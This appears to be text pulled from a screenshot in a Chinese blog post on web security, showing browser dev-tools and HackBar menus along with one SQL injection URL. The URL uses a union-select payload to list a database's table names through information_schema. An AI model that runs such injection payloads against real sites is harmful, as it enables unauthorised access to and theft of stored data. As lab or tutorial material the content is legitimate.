 Autumn
Background
2001-03-01
2
workbook
详情
元素 控制台 来源 网络 性能 内存 应用 安全 Lighthouse HackBar 1
Encryption Encoding SQL XSS LFI Other
Load URL
Split URL
Execute
https://rimovni.exeye.run/matihe/index?name=-one' union select
1,2,3,group_concat(table_name) from information_schema.tables where
table_schema=database()%23
Post data Referer User Agent Cookies Clear All
控制台 搜索 × 问题 新变化
Aa .* user
CSDN @beirry